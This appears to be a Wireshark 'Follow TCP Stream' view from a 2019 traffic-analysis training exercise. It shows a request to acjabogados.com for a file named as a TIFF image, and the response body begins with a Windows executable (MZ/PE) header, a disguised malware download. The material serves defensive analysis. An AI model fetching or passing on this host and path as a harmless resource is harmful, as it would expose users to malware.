 Wireshark · Follow TCP Stream (tcp.stream eq 264) · 2019-11-12-traffic-analysis-exercise.pcap
GET /40group.tiff HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/7.0; SLCC2; .NET CLR 2.0.50727; .NET CLR
3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E)
Host: acjabogados.com
Connection: Keep-Alive
HTTP/1.1 200 OK
Connection: Keep-Alive
Cache-Control: public, max-age=31557600
Expires: Wed, 11 Nov 2020 04:22:59 GMT
Content-Type: image/tiff
Last-Modified: Tue, 05 Nov 2019 13:19:00 GMT
Accept-Ranges: bytes
Content-Length: 389120
Date: Mon, 11 Nov 2019 22:22:59 GMT
Server: LiteSpeed
Strict-Transport-Security: max-age=31536000
MZ� ���@� � � �!� L�!This program cannot be run in DOS mode.
$ Ÿ1@��b@��b@��bó�bA��b)��bV��b���bA��bRich@��bPEL t�]� @ ��) P @ � �� D (� (�( $ .text = @ `.data P P @�.rsrc(�
1 client pkt, 288 server pkts, 1 turn.
Entire conversation (389 kB) Show as UTF-8 No delta times Stream 264
Find: Case sensitive Find Next
Help Filter Out This Stream Print Save as... Back Close